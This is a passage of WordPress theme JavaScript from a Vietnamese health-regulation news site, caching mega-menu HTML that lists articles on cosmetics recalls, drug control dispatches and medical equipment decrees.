td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-25-yt-ve-viec-tang-cuong-cong-tac-quan-ly-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n ly\u0301 my\u0303 pha\u0302\u0309m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-25-yt-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-25-yt-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-25-yt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n ly\u0301 my\u0303 pha\u0302\u0309m\" title=\"Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n ly\u0301 my\u0303 pha\u0302\u0309m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-25-yt-ve-viec-tang-cuong-cong-tac-quan-ly-my-pham\/\"  rel=\"bookmark\" title=\"Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n ly\u0301 my\u0303 pha\u0302\u0309m\">Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-22-yt-ve-viec-tang-cuong-quan-ly-thuoc-gay-nghien-huong-than-tien-chat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c ga\u0302y nghie\u0323\u0302n, hu\u031bo\u031b\u0301ng tha\u0302\u0300n, tie\u0302\u0300n cha\u0302\u0301t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-22-yt-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-22-yt-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-22-yt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c ga\u0302y nghie\u0323\u0302n, hu\u031bo\u031b\u0301ng tha\u0302\u0300n, tie\u0302\u0300n cha\u0302\u0301t\" title=\"C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c ga\u0302y nghie\u0323\u0302n, hu\u031bo\u031b\u0301ng tha\u0302\u0300n, tie\u0302\u0300n cha\u0302\u0301t\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-22-yt-ve-viec-tang-cuong-quan-ly-thuoc-gay-nghien-huong-than-tien-chat\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c ga\u0302y nghie\u0323\u0302n, hu\u031bo\u031b\u0301ng tha\u0302\u0300n, tie\u0302\u0300n cha\u0302\u0301t\">C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 53;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-273-qd-qld-ve-viec-thu-hoi-so-tiep-nhan-phieu-cong-bo-san-pham-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i s\u1ed1 ti\u1ebfp nh\u1eadn Phi\u1ebfu c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m m\u1ef9 ph\u1ea9m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/06\/QD-273-QD-QLD-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/06\/QD-273-QD-QLD-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/06\/QD-273-QD-QLD-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i s\u1ed1 ti\u1ebfp nh\u1eadn Phi\u1ebfu c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m m\u1ef9 ph\u1ea9m\" title=\"Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i s\u1ed1 ti\u1ebfp nh\u1eadn Phi\u1ebfu c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m m\u1ef9 ph\u1ea9m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-273-qd-qld-ve-viec-thu-hoi-so-tiep-nhan-phieu-cong-bo-san-pham-my-pham\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i s\u1ed1 ti\u1ebfp nh\u1eadn Phi\u1ebfu c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m m\u1ef9 ph\u1ea9m\">Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-23-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Co\u0302ng va\u0306n s\u1ed1 23 &#8211; YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu ha\u0300nh, thu ho\u0302\u0300i va\u0300 tie\u0302u huy\u0309 my\u0303 pha\u0302\u0309m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-23-yt-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-23-yt-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-23-yt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Co\u0302ng va\u0306n s\u1ed1 23 - YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu ha\u0300nh, thu ho\u0302\u0300i va\u0300 tie\u0302u huy\u0309 my\u0303 pha\u0302\u0309m\" title=\"Co\u0302ng va\u0306n s\u1ed1 23 &#8211; YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu ha\u0300nh, thu ho\u0302\u0300i va\u0300 tie\u0302u huy\u0309 my\u0303 pha\u0302\u0309m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-23-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham\/\"  rel=\"bookmark\" title=\"Co\u0302ng va\u0306n s\u1ed1 23 &#8211; YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu ha\u0300nh, thu ho\u0302\u0300i va\u0300 tie\u0302u huy\u0309 my\u0303 pha\u0302\u0309m\">Co\u0302ng va\u0306n s\u1ed1 23 &#8211; YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-25-yt-ve-viec-tang-cuong-cong-tac-quan-ly-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n ly\u0301 my\u0303 pha\u0302\u0309m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-25-yt-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-25-yt-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-25-yt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n ly\u0301 my\u0303 pha\u0302\u0309m\" title=\"Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n ly\u0301 my\u0303 pha\u0302\u0309m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-25-yt-ve-viec-tang-cuong-cong-tac-quan-ly-my-pham\/\"  rel=\"bookmark\" title=\"Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n ly\u0301 my\u0303 pha\u0302\u0309m\">Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-22-yt-ve-viec-tang-cuong-quan-ly-thuoc-gay-nghien-huong-than-tien-chat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c ga\u0302y nghie\u0323\u0302n, hu\u031bo\u031b\u0301ng tha\u0302\u0300n, tie\u0302\u0300n cha\u0302\u0301t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-22-yt-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-22-yt-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-22-yt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c ga\u0302y nghie\u0323\u0302n, hu\u031bo\u031b\u0301ng tha\u0302\u0300n, tie\u0302\u0300n cha\u0302\u0301t\" title=\"C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c ga\u0302y nghie\u0323\u0302n, hu\u031bo\u031b\u0301ng tha\u0302\u0300n, tie\u0302\u0300n cha\u0302\u0301t\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-22-yt-ve-viec-tang-cuong-quan-ly-thuoc-gay-nghien-huong-than-tien-chat\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c ga\u0302y nghie\u0323\u0302n, hu\u031bo\u031b\u0301ng tha\u0302\u0300n, tie\u0302\u0300n cha\u0302\u0301t\">C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 54;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cho-thuoc-hapulico-trung-tam-ban-buon-duoc-pham-lon-nhat-mien-bac\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ch\u1ee3 thu\u1ed1c Hapulico &#8211; Trung t\u00e2m b\u00e1n bu\u00f4n d\u01b0\u1ee3c ph\u1ea9m l\u1edbn nh\u1ea5t mi\u1ec1n B\u1eafc\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/05\/Cho-thuoc-Hapulico-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/05\/Cho-thuoc-Hapulico-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2024\/05\/Cho-thuoc-Hapulico-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Ch\u1ee3 thu\u1ed1c Hapulico\" title=\"Ch\u1ee3 thu\u1ed1c Hapulico &#8211; Trung t\u00e2m b\u00e1n bu\u00f4n d\u01b0\u1ee3c ph\u1ea9m l\u1edbn nh\u1ea5t mi\u1ec1n B\u1eafc\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dmec\/\" class=\"td-post-category\">DMEC\/V\u1ee4 TRANG THI\u1ebeT B\u1eca V\u00c0 C\u00d4NG TR\u00ccNH Y T\u1ebe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cho-thuoc-hapulico-trung-tam-ban-buon-duoc-pham-lon-nhat-mien-bac\/\"  rel=\"bookmark\" title=\"Ch\u1ee3 thu\u1ed1c Hapulico &#8211; Trung t\u00e2m b\u00e1n bu\u00f4n d\u01b0\u1ee3c ph\u1ea9m l\u1edbn nh\u1ea5t mi\u1ec1n B\u1eafc\">Ch\u1ee3 thu\u1ed1c Hapulico &#8211; Trung t\u00e2m b\u00e1n bu\u00f4n d\u01b0\u1ee3c ph\u1ea9m l\u1edbn...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/1353-qd-byt-2020-vnras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"QUY\u1ebeT \u0110\u1ecaNH 1353\/Q\u0110-BYT V\u1ec0 VI\u1ec6C BAN H\u00c0NH DANH M\u1ee4C C\u00c1C \u0110\u01a0N V\u1eca KI\u1ec2M \u0110\u1ecaNH\/KI\u1ec2M TRA CH\u1ea4T L\u01af\u1ee2NG SINH PH\u1ea8M CH\u1ea8N \u0110O\u00c1N\/TRANG THI\u1ebeT B\u1eca Y T\u1ebe CH\u1ea8N \u0110O\u00c1N VI R\u00daT CORONA (SARS-COV-2)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/1353_QD_BYT_2020VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/1353_QD_BYT_2020VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/1353_QD_BYT_2020VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"QUY\u1ebeT \u0110\u1ecaNH 1353\/Q\u0110-BYT V\u1ec0 VI\u1ec6C BAN H\u00c0NH DANH M\u1ee4C C\u00c1C \u0110\u01a0N V\u1eca KI\u1ec2M \u0110\u1ecaNH\/KI\u1ec2M TRA CH\u1ea4T L\u01af\u1ee2NG SINH PH\u1ea8M CH\u1ea8N \u0110O\u00c1N\/TRANG THI\u1ebeT B\u1eca Y T\u1ebe CH\u1ea8N \u0110O\u00c1N VI R\u00daT CORONA (SARS-COV-2)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dmec\/\" class=\"td-post-category\">DMEC\/V\u1ee4 TRANG THI\u1ebeT B\u1eca V\u00c0 C\u00d4NG TR\u00ccNH Y T\u1ebe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/1353-qd-byt-2020-vnras\/\"  rel=\"bookmark\" title=\"QUY\u1ebeT \u0110\u1ecaNH 1353\/Q\u0110-BYT V\u1ec0 VI\u1ec6C BAN H\u00c0NH DANH M\u1ee4C C\u00c1C \u0110\u01a0N V\u1eca KI\u1ec2M \u0110\u1ecaNH\/KI\u1ec2M TRA CH\u1ea4T L\u01af\u1ee2NG SINH PH\u1ea8M CH\u1ea8N \u0110O\u00c1N\/TRANG THI\u1ebeT B\u1eca Y T\u1ebe CH\u1ea8N \u0110O\u00c1N VI R\u00daT CORONA (SARS-COV-2)\">QUY\u1ebeT \u0110\u1ecaNH 1353\/Q\u0110-BYT V\u1ec0 VI\u1ec6C BAN H\u00c0NH DANH M\u1ee4C C\u00c1C \u0110\u01a0N...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/nghi-dinh-03-2020-nd-cp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ngh\u1ecb \u0111\u1ecbnh 03\/2020\/N\u0110-CP s\u1eeda \u0111\u1ed5i b\u1ed5 sung \u0111i\u1ec1u 68 ngh\u1ecb \u0111\u1ecbnh s\u1ed1 36\/2016\/N\u0110-CP v\u1ec1 qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/01\/Nghi-dinh-03_2020-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/01\/Nghi-dinh-03_2020-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/01\/Nghi-dinh-03_2020-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ngh\u1ecb \u0111\u1ecbnh 03\/2020\/N\u0110-CP s\u1eeda \u0111\u1ed5i b\u1ed5 sung \u0111i\u1ec1u 68 ngh\u1ecb \u0111\u1ecbnh s\u1ed1 36\/2016\/N\u0110-CP v\u1ec1 qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dmec\/\" class=\"td-post-category\">DMEC\/V\u1ee4 TRANG THI\u1ebeT B\u1eca V\u00c0 C\u00d4NG TR\u00ccNH Y T\u1ebe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/nghi-dinh-03-2020-nd-cp\/\"  rel=\"bookmark\" title=\"Ngh\u1ecb \u0111\u1ecbnh 03\/2020\/N\u0110-CP s\u1eeda \u0111\u1ed5i b\u1ed5 sung \u0111i\u1ec1u 68 ngh\u1ecb \u0111\u1ecbnh s\u1ed1 36\/2016\/N\u0110-CP v\u1ec1 qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\">Ngh\u1ecb \u0111\u1ecbnh 03\/2020\/N\u0110-CP s\u1eeda \u0111\u1ed5i b\u1ed5 sung \u0111i\u1ec1u 68 ngh\u1ecb \u0111\u1ecbnh...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/qd-3449-huong-dan-quy-trinh-tao-hinh-pt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 3449\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u h\u01b0\u1edbng d\u1eabn quy tr\u00ecnh TH-PTTM\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/canh-thien-nhien-dep-16-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/canh-thien-nhien-dep-16-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/canh-thien-nhien-dep-16-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh 3449\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u h\u01b0\u1edbng d\u1eabn quy tr\u00ecnh TH-PTTM\" title=\"Quy\u1ebft \u0111\u1ecbnh 3449\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u h\u01b0\u1edbng d\u1eabn quy tr\u00ecnh TH-PTTM\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dmec\/\" class=\"td-post-category\">DMEC\/V\u1ee4 TRANG THI\u1ebeT B\u1eca V\u00c0 C\u00d4NG TR\u00ccNH Y T\u1ebe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/qd-3449-huong-dan-quy-trinh-tao-hinh-pt\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 3449\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u h\u01b0\u1edbng d\u1eabn quy tr\u00ecnh TH-PTTM\">Quy\u1ebft \u0111\u1ecbnh 3449\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u h\u01b0\u1edbng d\u1eabn quy tr\u00ecnh...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 57;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cac-phuong-phap-dieu-tri-nam-khac-nhau-tien-bo-va-han-che\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00e1c ph\u01b0\u01a1ng ph\u00e1p \u0111i\u1ec1u tr\u1ecb n\u00e1m kh\u00e1c nhau: Ti\u1ebfn b\u1ed9 v\u00e0 h\u1ea1n ch\u1ebf\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/Cac-phuong-phap-dieu-tri-nam-khac-nhau-tien-bo-va-han-che-0-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/Cac-phuong-phap-dieu-tri-nam-khac-nhau-tien-bo-va-han-che-0-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/Cac-phuong-phap-dieu-tri-nam-khac-nhau-tien-bo-va-han-che-0-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00e1c ph\u01b0\u01a1ng ph\u00e1p \u0111i\u1ec1u tr\u1ecb n\u00e1m kh\u00e1c nhau: Ti\u1ebfn b\u1ed9 v\u00e0 h\u1ea1n 